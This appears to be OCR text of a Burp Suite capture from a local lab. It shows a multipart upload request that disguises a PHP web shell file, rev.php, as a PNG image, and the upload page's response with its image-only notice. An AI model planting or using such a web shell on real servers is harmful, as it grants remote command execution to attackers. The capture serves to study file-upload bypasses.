 Request
Pretty Raw Hex
\n
1 POST /dashboard.php HTTP/1.1
2 Host: 127.0.0.1:5555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------16808838503540781050479475636
8 Content-Length: 247
9 Origin: http://127.0.0.1:5555
10 Connection: close
11 Referer: http://127.0.0.1:5555/dashboard.php
12 Cookie: PHPSESSID=3mj8bbm7ibs4vvgtfh40sl307f
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------16808838503540781050479475636
20 Content-Disposition: form-data; name="image"; filename="rev.php"
21 Content-Type: image/png
22
23 <?php system($_GET['cmd']); ?>
24 -----------------------------16808838503540781050479475636--
25
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Logout
</a>
41 </li>
42
43 </ul>
44 </div>
45 </div>
46 </nav>
47 <h1 style="text-align:center;margin-top: 15px;">
Upload an Image
</h1>
48 <br>
49 <form class="mx-auto" style="max-width:40%;" method="post" enctype="
multipart/form-data">
50 <input class="form-control" type="file" name="image" required>
51 <input style="color:white;" class="form-control bg-dark" type="submit"
value="Upload">
52 </form>
53 <p style="color: red;text-align:center;">
54 Only JPG, JPEG, PNG, and GIF files are allowed.
</p>
55 <br>
56 <h1 style="text-align:center;">
Image Gallery
</h1>
57
58 <hr width="90%" color="white" style="border: 1px solid #000;margin-top:
25px;"/>
59 <br>
60 <div class="container-fluid mx-auto">
<div class="row">
Search
0 highlights